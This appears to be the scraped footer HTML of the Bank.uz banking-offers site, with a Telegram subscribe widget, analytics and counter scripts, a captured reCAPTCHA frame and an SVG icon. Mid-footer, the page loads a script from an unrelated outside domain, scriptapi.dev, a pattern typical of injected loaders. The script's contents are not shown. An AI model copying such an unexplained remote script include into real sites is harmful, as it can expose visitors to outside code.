    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Получайте самые выгодные предложения банков    </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Получайте самые выгодные предложения банков                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3FiHOxDSr714wuIYDv31Sw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745781874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/icons/bank.svg
body_size: 4004
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="fill:#fff" version="1.1" enable-background="new 0 0 1000 1000" xml:space="preserve" width="1000" height="1000"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
<metadata> Svg Vector Icons : http://www.onlinewebfonts.com/icon </metadata>

<g class="currentLayer" style=""><title>Layer 1</title><g id="svg_1" class="selected" fill-opacity="1" fill="#16164e"><g transform="translate(0,511) scale(0.10000000149011612,-0.10000000149011612) " id="svg_2" fill="#16164e"><path d="M4901.92903213501,4654.2 c-48.6,-13.6 -1124.5,-564.2 -2392.9,-1221.7 C83.02903213500977,2171.8 116.12903213500977,2191.3 116.12903213500977,2064.8 c0,-23.3 50.6,-147.9 114.8,-276.3 c122.6,-247.1 184.8,-321 309.3,-356 c48.6,-13.6 1511.6,-19.5 4493.9,-19.5 c4811,0 4493.9,-7.8 4610.7,103.1 c25.3,23.3 99.2,147.9 163.4,274.3 c128.4,256.8 138.1,328.8 50.6,412.4 c-62.3,60.3 -4653.4,2435.7 -4750.7,2459 C5010.82903213501,4685.3 5008.92903213501,4685.3 4901.92903213501,4654.2 zM5178.12903213501,3747.6 c48.6,-99.2 62.3,-110.9 184.8,-145.9 c140.1,-40.9 268.5,-163.4 289.9,-274.3 c19.5,-108.9 -5.9,-134.2 -149.8,-140.1 c-169.3,-7.8 -194.5,1.9 -266.5,103.1 c-54.5,77.8 -70,87.5 -138.1,87.5 c-105.1,0 -169.3,-33.1 -196.5,-97.3 c-44.7,-107 23.3,-165.4 284,-245.1 c414.4,-124.5 513.6,-215.9 513.6,-470.8 c-1.9,-210.1 -128.4,-373.5 -342.4,-441.6 c-118.7,-37 -130.4,-46.7 -179,-145.9 c-21.4,-44.7 -48.6,-70 -77.8,-73.9 c-54.5,-7.8 -120.6,44.7 -120.6,95.3 c0,42.8 -64.2,87.5 -155.6,105 c-153.7,33.1 -284,134.2 -338.5,266.5 c-40.9,95.3 -38.9,124.5 7.8,171.2 c29.2,29.2 64.2,38.9 147.9,38.9 c132.3,0 169.2,-17.5 223.7,-114.8 c50.6,-89.5 105,-118.7 223.7,-118.7 c163.4,0 258.7,159.5 157.6,260.7 c-27.2,27.2 -142,75.9 -299.6,126.4 c-276.2,89.5 -394.9,165.4 -445.5,287.9 c-89.5,212.1 40.8,478.6 274.3,558.3 c157.6,54.5 190.6,75.9 206.2,134.2 C5016.72903213501,3846.9 5121.72903213501,3864.4 5178.12903213501,3747.6 z" id="svg_3" fill="#16164e"/><path d="M1409.8290321350098,981.2 c-62.3,-33.1 -87.5,-75.9 -87.5,-151.7 c0,-85.6 58.4,-149.8 155.6,-167.3 c101.2,-19.5 136.2,-42.8 165.4,-110.9 c21.4,-54.5 11.7,-311.3 -77.8,-1813.1 c-56.4,-963 -105,-1752.8 -105,-1752.8 c-2,-2 -79.8,-5.8 -173.1,-11.7 c-239.3,-11.7 -336.6,-75.9 -375.5,-245.1 c-31.1,-140.1 73.9,-315.2 215.9,-354.1 c93.4,-25.3 7688.3,-27.2 7779.8,0 c77.8,21.4 173.1,105.1 200.4,175.1 c29.2,77.8 21.4,206.2 -17.5,272.4 c-60.3,105.1 -147.9,142 -340.4,151.7 l-171.2,7.8 l-7.8,62.3 c-5.8,33.1 -23.3,322.9 -40.8,643.9 c-17.5,321 -60.3,1081.7 -97.3,1692.5 c-54.5,941.6 -60.3,1118.6 -38.9,1171.1 c29.2,68.1 64.2,91.4 165.4,110.9 c93.4,17.5 155.6,81.7 155.6,159.5 c0,182.9 1.9,182.9 -885.2,182.9 h-752.9 l-58.4,-58.4 c-50.6,-52.5 -58.4,-70 -48.6,-132.3 c15.6,-87.5 70,-136.2 171.2,-151.7 c101.2,-17.5 173.1,-101.2 173.1,-200.4 c0,-40.8 -44.7,-828.7 -97.3,-1752.8 c-54.5,-924.1 -97.3,-1690.6 -97.3,-1706.1 c0,-21.4 -124.5,-25.3 -686.7,-25.3 H5748.12903213501 l-101.2,1762.6 c-93.4,1589.4 -99.2,1766.4 -73.9,1819 c33.1,64.2 68.1,85.6 169.3,103.1 c149.8,27.2 204.3,198.4 91.4,291.8 l-60.3,50.6 h-758.7 h-758.7 l-56.4,-56.4 c-107,-108.9 -50.6,-256.8 110.9,-286 c93.4,-15.6 159.5,-73.9 173.1,-151.7 c5.8,-33.1 -33.1,-817.1 -87.5,-1741.1 c-52.5,-922.1 -97.3,-1704.2 -97.3,-1735.3 v-56.4 h-690.6 h-690.6 v58.4 c0,33.1 -44.7,819 -97.3,1747 c-54.5,928 -93.4,1710 -85.6,1739.2 c13.6,70 87.5,126.5 182.9,142 c151.7,25.3 204.3,177 99.2,284 l-56.4,56.4 h-756.8 C1695.8290321350098,1002.6 1435.1290321350098,996.8 1409.8290321350098,981.2 z" id="svg_4" fill="#16164e"/><path d="M536.3290321350098,-3859 c-31.1,-9.7 -77.8,-37 -103.1,-62.3 c-153.7,-142 -136.2,-361.8 38.9,-490.3 l54.5,-40.8 l4447.2,-5.8 c2887,-2 4470.6,1.9 4517.3,15.6 c38.9,9.7 101.1,50.6 138.1,87.5 c64.2,66.2 68.1,77.8 68.1,204.3 s-3.9,138.1 -68.1,204.3 c-37,37 -97.3,77.8 -136.2,87.5 C9407.52903213501,-3835.6 618.0290321350097,-3835.6 536.3290321350098,-3859 z" id="svg_5" fill="#16164e"/></g></g></g></svg>